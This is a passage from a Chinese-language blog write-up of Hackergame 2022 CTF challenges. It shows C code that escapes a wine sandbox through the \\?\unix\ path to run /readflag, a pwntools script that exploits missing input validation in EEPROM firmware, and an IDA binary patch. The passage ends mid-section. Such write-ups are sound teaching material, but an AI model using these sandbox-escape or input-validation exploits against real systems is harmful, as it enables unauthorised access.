    self<span class="token punctuation">.</span>pc <span class="token operator">=</span> <span class="token builtin">len</span><span class="token punctuation">(</span>self<span class="token punctuation">.</span>branches<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>更改两次 pc 是因为这样才会触发 pc 的更改事件，如果一直赋值为一个值的话计算是不会进行的。</p><p>之后就是爆破啦……</p><p><strong><code>flag{Branching_Programs_are_NC1_ac52bf6a09}</code></strong></p><h3 id="这个拼盘。。能靠掀桌子弄乱吗？">这个拼盘。。能靠掀桌子弄乱吗？</h3><p>这题其实是没细细看啦，不然大概也就是道算法题。题目太多，没轮转到就已经结束了（</p><h2 id="杯窗鹅影">杯窗鹅影</h2><div class="intro" style="font-size:.9em"><p>说到上回，小 K 在获得了实验室高性能服务器的访问权限之后就迁移了数据（他直到现在都还不知道自己的家目录备份被 Eve 下载了）。之后，为了跑一些别人写的在 Windows 下的计算程序，他安装了 wine 来运行它们。</p><p>「你用 wine 跑 Windows 程序，要是中毒了咋办？」</p><p>「没关系，大不了把 wineprefix 删了就行。我设置过了磁盘映射，Windows 程序是读不到我的文件的！」</p><p>但果真如此吗？</p><p>为了验证这一点，你需要点击「打开/下载题目」按钮，上传你的程序实现以下的目的：</p><ol><li><code>/flag1</code> 放置了第一个 flag。你能给出一个能在 wine 下运行的 x86_64 架构的 Windows 命令行程序来读取到第一个 flag 吗？</li><li><code>/flag2</code> 放置了第二个 flag，但是需要使用 <code>/readflag</code> 程序才能看到 /flag2 的内容。你能给出一个能在 wine 下运行的 x86_64 架构的 Windows 命令行程序来执行 <code>/readflag</code> 程序来读取到第二个 flag 吗？</li></ol><p>提示：</p><ol><li>该环境为只读环境，运行在 x86_64 架构的 Linux 上。我们未安装图形库与 32 位的相关运行库，因此需要使用图形界面的 Windows 程序与 32 位的 Windows 程序均无法执行；</li><li>包括 start.exe, cmd.exe, winebrowser.exe, wineconsole.exe 在内的部分程序已从环境中删除；<br>作为参考，你可以在 Linux 下使用 MinGW 交叉编译出符合要求的 Windows 程序，以 Ubuntu 22.04 为例（其他 Linux 发行版所需操作类似）：<br>安装 MinGW 工具链，在 Ubuntu 22.04 下其对应的软件包为 <code>gcc-mingw-w64-x86-64</code>；</li><li>使用 C 编写 Windows 程序，使用命令 <code>x86_64-w64-mingw32-gcc helloworld.c</code> 编译，得到的 <code>a.exe</code> 文件即为符合要求的 x86_64 架构的 Windows 命令行程序。</li></ol><p>补充说明 1：wine 的执行环境仅包含 c: 的默认磁盘映射，z: 的磁盘映射已被删除。</p></div><p>首先，这题名称起的妙啊（狠狠夸</p><h3 id="flag1">/flag1</h3><p>本来以为很困难，没想到可以直接 fopen 读取（</p><pre class="line-numbers language-c" data-language="c"><code class="language-c"><span class="token keyword">int</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
    FILE <span class="token operator">*</span>fp <span class="token operator">=</span> <span class="token function">fopen</span><span class="token punctuation">(</span><span class="token string">"/flag1"</span><span class="token punctuation">,</span> <span class="token string">"r"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token keyword">char</span> buf<span class="token punctuation">[</span><span class="token number">100</span><span class="token punctuation">]</span><span class="token punctuation">;</span>
    <span class="token function">fgets</span><span class="token punctuation">(</span>buf<span class="token punctuation">,</span> <span class="token number">100</span><span class="token punctuation">,</span> fp<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token function">puts</span><span class="token punctuation">(</span>buf<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token keyword">return</span> <span class="token number">0</span><span class="token punctuation">;</span>
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><strong><code>flag{Surprise_you_can_directory_traversal_1n_WINE_c0e7be3677}</code></strong></p><h3 id="readflag">/readflag</h3><p>最开始想要列出目录有什么东西，于是写了个小程序：</p><pre class="line-numbers language-c" data-language="c"><code class="language-c"><span class="token keyword">int</span> <span class="token function">myreaddir</span><span class="token punctuation">(</span><span class="token keyword">char</span> path<span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">,</span> <span class="token keyword">int</span> depth<span class="token punctuation">)</span>
<span class="token punctuation">&#123;</span>
    <span class="token keyword">if</span><span class="token punctuation">(</span>depth <span class="token operator">></span> <span class="token number">7</span><span class="token punctuation">)</span> <span class="token keyword">return</span> <span class="token number">0</span><span class="token punctuation">;</span>
    <span class="token keyword">char</span> nxt<span class="token punctuation">[</span><span class="token number">1024</span><span class="token punctuation">]</span><span class="token punctuation">;</span>
    DIR<span class="token operator">*</span> dir<span class="token punctuation">;</span>
    <span class="token keyword">struct</span> <span class="token class-name">dirent</span><span class="token operator">*</span> ptr<span class="token punctuation">;</span>
    dir <span class="token operator">=</span> <span class="token function">opendir</span><span class="token punctuation">(</span>path<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token keyword">while</span><span class="token punctuation">(</span><span class="token punctuation">(</span>ptr <span class="token operator">=</span> <span class="token function">readdir</span><span class="token punctuation">(</span>dir<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token operator">!=</span> <span class="token constant">NULL</span><span class="token punctuation">)</span>
    <span class="token punctuation">&#123;</span>
        <span class="token keyword">if</span><span class="token punctuation">(</span><span class="token function">strcmp</span><span class="token punctuation">(</span>ptr<span class="token operator">-></span>d_name<span class="token punctuation">,</span> <span class="token string">"."</span><span class="token punctuation">)</span> <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">||</span> <span class="token function">strcmp</span><span class="token punctuation">(</span>ptr<span class="token operator">-></span>d_name<span class="token punctuation">,</span> <span class="token string">".."</span><span class="token punctuation">)</span> <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">)</span>
            <span class="token keyword">continue</span><span class="token punctuation">;</span>
        <span class="token keyword">char</span><span class="token operator">*</span> dotpos <span class="token operator">=</span> <span class="token function">strrchr</span><span class="token punctuation">(</span>ptr<span class="token operator">-></span>d_name<span class="token punctuation">,</span> <span class="token char">'.'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token function">printf</span><span class="token punctuation">(</span><span class="token string">"%s%s\n"</span><span class="token punctuation">,</span> path<span class="token punctuation">,</span> ptr<span class="token operator">-></span>d_name<span class="token punctuation">)</span><span class="token punctuation">;</span>

        <span class="token keyword">if</span><span class="token punctuation">(</span><span class="token function">strcmp</span><span class="token punctuation">(</span>ptr<span class="token operator">-></span>d_name<span class="token punctuation">,</span> <span class="token string">"system32"</span><span class="token punctuation">)</span> <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">||</span>
            <span class="token function">strcmp</span><span class="token punctuation">(</span>ptr<span class="token operator">-></span>d_name<span class="token punctuation">,</span> <span class="token string">"syswow64"</span><span class="token punctuation">)</span> <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">||</span>
            <span class="token function">strcmp</span><span class="token punctuation">(</span>ptr<span class="token operator">-></span>d_name<span class="token punctuation">,</span> <span class="token string">"winsxs"</span><span class="token punctuation">)</span> <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">||</span>
            <span class="token punctuation">(</span>dotpos <span class="token operator">&amp;&amp;</span> <span class="token function">strcmp</span><span class="token punctuation">(</span>dotpos<span class="token punctuation">,</span> <span class="token string">".dll"</span><span class="token punctuation">)</span> <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
            <span class="token keyword">continue</span><span class="token punctuation">;</span>

        <span class="token function">sprintf</span><span class="token punctuation">(</span>nxt<span class="token punctuation">,</span> <span class="token string">"%s%s\\"</span><span class="token punctuation">,</span> path<span class="token punctuation">,</span> ptr<span class="token operator">-></span>d_name<span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token function">myreaddir</span><span class="token punctuation">(</span>nxt<span class="token punctuation">,</span> depth <span class="token operator">+</span> <span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span>
    <span class="token function">closedir</span><span class="token punctuation">(</span>dir<span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>然后 <code>myreaddir(&quot;c:\\&quot;)</code> 列出了很多目录……</p><pre class="line-numbers language-none"><code class="language-none">c:\Program Files
c:\Program Files\Common Files
...
c:\Program Files (x86)
c:\Program Files (x86)\Common Files
c:\ProgramData
...
c:\users
c:\users\Public
...
c:\users\root
...
c:\windows
...
c:\windows\winsxs<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>之后尝试去运行一些程序，用 Win32 API 写了个函数：</p><pre class="line-numbers language-c" data-language="c"><code class="language-c"><span class="token keyword">void</span> <span class="token function">launch_app</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">&#123;</span>
    STARTUPINFOW si <span class="token operator">=</span> <span class="token punctuation">&#123;</span> <span class="token number">0</span> <span class="token punctuation">&#125;</span><span class="token punctuation">;</span>
    si<span class="token punctuation">.</span>cb <span class="token operator">=</span> <span class="token keyword">sizeof</span><span class="token punctuation">(</span>si<span class="token punctuation">)</span><span class="token punctuation">;</span>
    PROCESS_INFORMATION pi <span class="token operator">=</span> <span class="token punctuation">&#123;</span> <span class="token number">0</span> <span class="token punctuation">&#125;</span><span class="token punctuation">;</span>
    BOOL success <span class="token operator">=</span> <span class="token function">CreateProcessW</span><span class="token punctuation">(</span> <span class="token comment">// Create the child process</span>
        L<span class="token string">"c:\\windows\\system32\\whoami.exe"</span><span class="token punctuation">,</span>  <span class="token comment">// Path to executable</span>
        <span class="token constant">NULL</span><span class="token punctuation">,</span>             <span class="token comment">// Command line arguments</span>
        <span class="token constant">NULL</span><span class="token punctuation">,</span>             <span class="token comment">// Process attributes</span>
        <span class="token constant">NULL</span><span class="token punctuation">,</span>             <span class="token comment">// Thread attributes</span>
        FALSE<span class="token punctuation">,</span>            <span class="token comment">// Inherit handles</span>
        <span class="token number">0</span><span class="token punctuation">,</span>                <span class="token comment">// Creation flags</span>
        <span class="token constant">NULL</span><span class="token punctuation">,</span>             <span class="token comment">// Environment</span>
        <span class="token constant">NULL</span><span class="token punctuation">,</span>             <span class="token comment">// Working directory</span>
        <span class="token operator">&amp;</span>si<span class="token punctuation">,</span>              <span class="token comment">// Startup info</span>
        <span class="token operator">&amp;</span>pi<span class="token punctuation">)</span><span class="token punctuation">;</span>             <span class="token comment">// Process information</span>

    <span class="token keyword">if</span><span class="token punctuation">(</span>success<span class="token punctuation">)</span>
    <span class="token punctuation">&#123;</span>
        <span class="token comment">// Wait for the process to exit</span>
        <span class="token function">WaitForSingleObject</span><span class="token punctuation">(</span>pi<span class="token punctuation">.</span>hProcess<span class="token punctuation">,</span> INFINITE<span class="token punctuation">)</span><span class="token punctuation">;</span>
        DWORD exitCode<span class="token punctuation">;</span> <span class="token comment">// Process has exited - check its exit code</span>
        <span class="token function">GetExitCodeProcess</span><span class="token punctuation">(</span>pi<span class="token punctuation">.</span>hProcess<span class="token punctuation">,</span> <span class="token operator">&amp;</span>exitCode<span class="token punctuation">)</span><span class="token punctuation">;</span>
        <span class="token function">printf</span><span class="token punctuation">(</span><span class="token string">"Exit code: %d\n\n"</span><span class="token punctuation">,</span> exitCode<span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token comment">// At this point exitCode is set to the process' exit code</span>
        <span class="token function">CloseHandle</span><span class="token punctuation">(</span>pi<span class="token punctuation">.</span>hThread<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// Handles must be closed when they are no longer needed</span>
        <span class="token function">CloseHandle</span><span class="token punctuation">(</span>pi<span class="token punctuation">.</span>hProcess<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span>
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>之后偶然一次实验中发现了如下的报错：</p><pre class="line-numbers language-none"><code class="language-none">stdout (标准输出，前 8192 个字节):
FAFCCEBB3E8C\nobody
Exit code: 0
stderr (标准错误，前 8192 个字节):
wine: could not open working directory L&quot;unix\\&quot;, starting in the Windows directory.
0010:err:winediag:SECUR32_initNTLMSP ntlm_auth was not found or is outdated. Make sure that ntlm_auth &gt;&#x3D; 3.0.25 is in your path. Usually, you can find it in the winbind package of your distribution.<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><code>unix\\</code> 这个目录很是奇特，稍微搜索后发现可以用 <code>\\?\unix\</code> 到达挂载 wine 的根目录……于是就可以随便启动程序了，甚至可以用 <code>execve</code> 直接执行 <code>/readflag</code> 了。</p><pre class="line-numbers language-c" data-language="c"><code class="language-c"><span class="token function">execve</span><span class="token punctuation">(</span><span class="token string">"\\\\?\\unix\\readflag"</span><span class="token punctuation">,</span> <span class="token constant">NULL</span><span class="token punctuation">,</span> <span class="token constant">NULL</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p><strong><code>flag{W1ne_is_NeveR_a_SaNDB0x_97a07d62e1}</code></strong></p><h2 id="RoboGame">RoboGame</h2><div class="intro" style="font-size:.9em"><p>今年，李德川和张修院两位同学报名参加了由淳平粮油店赞助的会员制比赛 RoboGame。</p><p>学院为了宣传近期科考领域的重大发现，定今年 RoboGame 的主题是《楼兰古国科考机器人》。</p><p>由于现实中楼兰古国的地形地貌漂亮得很啊！需要精细的移动控制，所以这个科考机器人需要使用 0x24 个轮子进行精密操控，这些轮子由下北泽的黑色高级轿车专用智能芯片控制，据说，这张芯片采用的是 8051 架构。另外，这台机器有 114514 个甚至 128 个 I2C 端口可以进行数据传输，其中的一些端口与机器人的某些部件相连接，每个 I2C 端口都以一个 ASCII 字符作为标识。为了降低操控难度，学院下发的机器中只有前十个轮子需要选手自己调速。</p><p>可是面对着这台机器，两人面露难色：他们发现，只要固定一个轮子的速度，相邻的两个轮子的速度就会不受控制。</p><p>李德川同学不禁发出了“鸭蛋莫鸭蛋”的抱怨。此时，机器内部忽然发出了野兽般的咆哮：</p><p>“0x24 号，是 EEPROM。”</p><p>“EEPROM 的话，那么 读取和写入 什么的都有在做吗？”</p><p>“那是当然啦！输入 指令、端口 和 发送字节长度 以后，如果指令是 写入，写入的第一个字节就是之后读写的页面序号，后面跟的字节就会一个一个一个一个地擦写。上电以后默认操作的页面是第 0 页。”</p><p>“大人，您写入的高电平都白啦！”</p><p>“戳啦！EEPROM 嘛！里面存着固件，上电后写入的 1 只能把 EEPROM 中的对应位擦成低电平。由于硬件的奇妙性质，你只有甚至九比特的擦除机会。”</p><p>两人对着这台机器给出的提示摸不着头脑。此时，比赛方发来了信息：“根据赞助方的要求，我们的中期考核会降低难度，在九次调速中，能把前十个轮子的速度调成一样，老爷有赏啊！赏赐就藏在 0x24 个轮子的转速数据之中。”</p><p>请点击 <a target="_blank" href="https://github.com/USTC-Hackergame/hackergame2022-writeups/blob/master/official/%E3%80%8A%E5%85%B3%E4%BA%8E%20RoboGame%20%E7%9A%84%E8%BD%AE%E5%AD%90%E6%B0%B8%E8%BF%9C%E8%B0%83%E4%B8%8D%E5%87%86%E9%80%9F%E5%BA%A6%E8%BF%99%E4%BB%B6%E4%BA%8B%E3%80%8B/src/chip/firmware/firmware.c" rel="external nofollow noreferrer noopener">此处链接</a> 下载 EEPROM 中存储的固件的 C 语言源代码。</p></div><p>是一道我摸不着头脑看他想干嘛、也不清楚这个和固件有什么关系的时候狠狠非预期的题目（</p><p>首先可以看到：</p><pre class="line-numbers language-c" data-language="c"><code class="language-c"><span class="token class-name">int8_t</span> speedtb<span class="token punctuation">[</span><span class="token number">8</span><span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token number">0x11</span><span class="token punctuation">,</span> <span class="token number">0x45</span><span class="token punctuation">,</span> <span class="token number">0x14</span><span class="token punctuation">,</span> <span class="token number">0x19</span><span class="token punctuation">,</span> <span class="token number">0x81</span><span class="token punctuation">,</span> <span class="token number">0x24</span><span class="token punctuation">,</span> <span class="token number">0x00</span><span class="token punctuation">,</span> <span class="token number">0x19</span><span class="token punctuation">&#125;</span><span class="token punctuation">;</span>
<span class="token class-name">int8_t</span> <span class="token function">rand</span><span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token punctuation">&#123;</span>
    init_rand <span class="token operator">+=</span> <span class="token number">1</span><span class="token punctuation">;</span>
    init_rand <span class="token operator">&amp;=</span> <span class="token number">7</span><span class="token punctuation">;</span>
    <span class="token keyword">return</span> speedtb<span class="token punctuation">[</span>init_rand<span class="token punctuation">]</span><span class="token punctuation">;</span>
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>所以得知随机数会从 <code>speedtb</code> 中取，而且八次一循环，之后看写的时候会发生什么：</p><pre class="line-numbers language-c" data-language="c"><code class="language-c"><span class="token keyword">for</span> <span class="token punctuation">(</span><span class="token class-name">uint8_t</span> i <span class="token operator">=</span> <span class="token number">0</span><span class="token punctuation">;</span> i <span class="token operator">&lt;</span> req_len<span class="token punctuation">;</span> i<span class="token operator">++</span><span class="token punctuation">)</span>
<span class="token punctuation">&#123;</span>
    p <span class="token operator">=</span> <span class="token function">tokenizer_next</span><span class="token punctuation">(</span><span class="token operator">&amp;</span>t<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token keyword">if</span> <span class="token punctuation">(</span>p <span class="token operator">==</span> <span class="token constant">NULL</span><span class="token punctuation">)</span>
    <span class="token punctuation">&#123;</span>
        <span class="token keyword">break</span><span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span>

    i2c_buf<span class="token punctuation">[</span>i<span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token function">str_to_uint8</span><span class="token punctuation">(</span>p<span class="token punctuation">)</span><span class="token punctuation">;</span>
    i2c_buf2<span class="token punctuation">[</span>i<span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token function">rand</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token punctuation">&#125;</span>

<span class="token class-name">int8_t</span> ret <span class="token operator">=</span> <span class="token function">i2c_write</span><span class="token punctuation">(</span>port<span class="token punctuation">,</span> req_len<span class="token punctuation">,</span> i2c_buf<span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token function">i2c_write</span><span class="token punctuation">(</span><span class="token punctuation">(</span>port <span class="token operator">+</span> <span class="token number">1</span><span class="token punctuation">)</span> <span class="token operator">%</span> <span class="token number">10</span><span class="token punctuation">,</span> req_len<span class="token punctuation">,</span> i2c_buf2<span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token function">i2c_write</span><span class="token punctuation">(</span><span class="token punctuation">(</span>port <span class="token operator">+</span> <span class="token number">9</span><span class="token punctuation">)</span> <span class="token operator">%</span> <span class="token number">10</span><span class="token punctuation">,</span> req_len<span class="token punctuation">,</span> i2c_buf2<span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token function">serial_print</span><span class="token punctuation">(</span><span class="token function">i2c_status_to_error</span><span class="token punctuation">(</span>ret<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>根据请求的长度获取下一个随机数组，然后把它们填入相邻的端口……</p><p>那我每次就输入这个随机数组不就行了（（（</p><p>然后发现 8 号端口本来就是 0x11，于是我通过输入：</p><pre class="line-numbers language-none"><code class="language-none">w 0 8 17 69 20 25 129 36 0 25 &#x2F;&#x2F; 写入 9, 0, 1
w 3 8 17 69 20 25 129 36 0 25 &#x2F;&#x2F; 写入 2, 3, 4
w 6 8 17 69 20 25 129 36 0 25 &#x2F;&#x2F; 写入 5, 6, 7<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>三步就满足了需求……于是问题变成了怎么把 flag 全部取出来……</p><p>查看代码发现：</p><pre class="line-numbers language-c" data-language="c"><code class="language-c"><span class="token class-name">uint8_t</span> <span class="token function">str_to_uint8</span><span class="token punctuation">(</span><span class="token keyword">const</span> <span class="token keyword">char</span> <span class="token operator">*</span>s<span class="token punctuation">)</span>
<span class="token punctuation">&#123;</span>
    <span class="token class-name">uint8_t</span> v <span class="token operator">=</span> <span class="token number">0</span><span class="token punctuation">;</span>
    <span class="token keyword">while</span> <span class="token punctuation">(</span><span class="token operator">*</span>s<span class="token punctuation">)</span>
    <span class="token punctuation">&#123;</span>
        <span class="token class-name">uint8_t</span> digit <span class="token operator">=</span> <span class="token operator">*</span>s<span class="token operator">++</span> <span class="token operator">-</span> <span class="token char">'0'</span><span class="token punctuation">;</span>
        v <span class="token operator">=</span> v <span class="token operator">*</span> <span class="token number">10</span> <span class="token operator">+</span> digit<span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span>
    <span class="token keyword">return</span> v<span class="token punctuation">;</span>
<span class="token punctuation">&#125;</span>
<span class="token comment">//...</span>
i2c_buf<span class="token punctuation">[</span>i<span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token function">str_to_uint8</span><span class="token punctuation">(</span>p<span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token comment">//...</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>在进行字符到数字的转换时，并未判断输入的字符是不是数字，所以可以直接通过增加 ascii 码来达到目的：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token keyword">from</span> pwn <span class="token keyword">import</span> <span class="token operator">*</span>

context<span class="token punctuation">.</span>log_level <span class="token operator">=</span> <span class="token string">'debug'</span>
token <span class="token operator">=</span> <span class="token string">b'Your token here'</span>

io <span class="token operator">=</span> remote<span class="token punctuation">(</span><span class="token string">'ip'</span><span class="token punctuation">,</span> <span class="token number">11451</span><span class="token punctuation">)</span>
io<span class="token punctuation">.</span>recvuntil<span class="token punctuation">(</span><span class="token string">b'token: '</span><span class="token punctuation">)</span>
io<span class="token punctuation">.</span>sendline<span class="token punctuation">(</span>token<span class="token punctuation">)</span>

<span class="token keyword">for</span> i <span class="token keyword">in</span> <span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span><span class="token punctuation">:</span>
    tosend <span class="token operator">=</span> <span class="token string-interpolation"><span class="token string">f'w </span><span class="token interpolation"><span class="token punctuation">&#123;</span>i<span class="token punctuation">&#125;</span></span><span class="token string"> 8 17 69 20 25 129 36 0 25'</span></span>
    io<span class="token punctuation">.</span>sendlineafter<span class="token punctuation">(</span><span class="token string">b'> '</span><span class="token punctuation">,</span> tosend<span class="token punctuation">.</span>encode<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>

io<span class="token punctuation">.</span>recvuntil<span class="token punctuation">(</span><span class="token string">b'Congrats! Flag is in the speed data of all wheels.'</span><span class="token punctuation">)</span>

flag_bs <span class="token operator">=</span> <span class="token string">''</span>
<span class="token keyword">for</span> i <span class="token keyword">in</span> <span class="token builtin">range</span><span class="token punctuation">(</span><span class="token number">0x24</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
    io<span class="token punctuation">.</span>sendlineafter<span class="token punctuation">(</span><span class="token string">b'> '</span><span class="token punctuation">,</span> <span class="token string-interpolation"><span class="token string">f'r </span><span class="token interpolation"><span class="token punctuation">&#123;</span><span class="token builtin">chr</span><span class="token punctuation">(</span>i <span class="token operator">+</span> <span class="token builtin">ord</span><span class="token punctuation">(</span><span class="token string">"0"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">&#125;</span></span><span class="token string"> 4'</span></span><span class="token punctuation">.</span>encode<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment"># does not check ths input is number</span>
    io<span class="token punctuation">.</span>recvline<span class="token punctuation">(</span><span class="token punctuation">)</span>
    bs <span class="token operator">=</span> io<span class="token punctuation">.</span>recvline<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span>
    flag_bs <span class="token operator">+=</span> <span class="token builtin">chr</span><span class="token punctuation">(</span><span class="token builtin">int</span><span class="token punctuation">(</span>bs<span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">b' '</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
    <span class="token keyword">print</span><span class="token punctuation">(</span>flag_bs<span class="token punctuation">)</span>

<span class="token keyword">print</span><span class="token punctuation">(</span>flag_bs<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>看了下预期解，远比这个实现复杂，就是说出题人为什么满脑子 0x114514 而没反应过来这样的“随机数组”根本称不上“随机”啊喂（）</p><p>日常心疼费劲了心思出题而被人一句话就解决的出题人（（<br>端茶、送水、捶背（</p><p><strong><code>flag{seNpa1_810_F1rmwar3_7e2186a3c4}</code></strong></p><h2 id="Flag-自动机">Flag 自动机</h2><div class="intro" style="font-size:.9em"><p>Hackergame 2022 组委会为大家搬来了一台能够自动获取 flag 的机器。然而，想要提取出其中的 flag 似乎没那么简单……</p><p>请点击下方的「打开/下载题目」按钮，从 flag 自动机中提取 flag。</p><p>请选手注意：<code>flag_machine.zip</code> 中的 <code>flag_machine.exe.manifest</code> 仅为美化窗口使用，与本题解法无关。</p></div><p>啊，原来是 win32 程序……拖进 IDA</p><p>然后随便点点发现了猫腻，似乎要达成很多东西才能获取 flag：</p><p><img src="[data-uri]" data-lazy-src="https://cdn.gzti.me/hg2022/fm-2.jpg" alt=""></p><p>然后在 Main 函数中发现了一个设置 SubClass 的函数，推测是用来做按钮四处乱跳的，patch 之后发现还真的是。</p><p><img src="[data-uri]" data-lazy-src="https://cdn.gzti.me/hg2022/fm-1.jpg" alt=""></p><p>于是干脆 patch 成加载这里的时候直接跳转到上面的位置输出 flag 好了：</p><p><img src="[data-uri]" data-lazy-src="https://cdn.gzti.me/hg2022/fm-3.jpg" alt=""></p><p>再次运行，flag 就悄悄躺在文件夹里了。</p><p>虽然说的很简单，但对于新手来说这几步可能并没有那么简单，关于 patch 二进制和 IDA 的使用是需要一些学习的，patch 程序的话最好能够使用 keypatch 这个插件，用起来会比 IDA 自带带容易很多。</p><p>此处的 patch 我只需要右键选择 patch，输入 <code>jmp 0x401840</code> 然后发现刚刚好也是 <code>5 byte</code> 的指令，就直接 patch 了。</p><p><strong><code>flag{Y0u_rea1ly_kn0w_Win32API_89ab91ac0c}</code></strong></p><h2 id="安全的在线测评">安全的在线测评</h2><div class="intro" style="font-size:.9em"><p>传说科大新的在线测评系统（Online Judge）正在锐意开发中。然而，新 OJ 迟迟不见踪影，旧的 OJ 和更旧的 OJ 却都已经停止了维护。某 2022 级计算机系的新生小 L 等得不耐烦了，当即表示不就是 OJ 吗，他 10 分钟就能写出来一个。</p><p>无法 AC 的题目</p><p>为了验证他写的新 OJ 的安全性，他决定在 OJ 上出一道不可能完成的题目——大整数分解，并且放出豪言：只要有人能 AC 这道题，就能得到传说中的 flag。当然，因为目前 OJ 只能运行 C 语言代码，即使请来一位 <a target="_blank" href="https://github.com/ustclug/hackergame2018-writeups/tree/master/official/RSA_of_Z#%E8%A7%A3%E6%B3%95-1" rel="external nofollow noreferrer noopener">少年班学院的天才</a> 恐怕也无济于事。</p><p>动态数据</p><p>为了防止数据意外泄露，小 L 还给 OJ 加入了动态数据生成功能，每次测评会随机生成一部分测试数据。这样，即使 OJ 测试数据泄露，攻击者也没办法通过所有测试样例了吧！（也许吧？）</p><p>判题脚本：<a target="_blank" href="https://github.com/USTC-Hackergame/hackergame2022-writeups/blob/master/official/%E5%AE%89%E5%85%A8%E7%9A%84%E5%9C%A8%E7%BA%BF%E6%B5%8B%E8%AF%84/files/online_judge.py" rel="external nofollow noreferrer noopener">online_judge.py</a></p></div><h3 id="无法-AC-的题目">无法 AC 的题目</h3><p>首先，由于这道题本来基于大质数分解的困难问题（也就是 RSA 的安全性保证），认真去写的话你就输了（</p><p>由于静态输入输出文件就写在目录里，所以直接打开读取输出就可以了（</p><pre class="line-numbers language-c" data-language="c"><code class="language-c"><span class="token macro property"><span class="token directive-hash">#</span><span class="token directive keyword">include</span> <span class="token string">&lt;stdio.h></span></span>

<span class="token keyword">char</span> buf<span class="token punctuation">[</span><span class="token number">0x100</span><span class="token punctuation">]</span><span class="token punctuation">;</span>
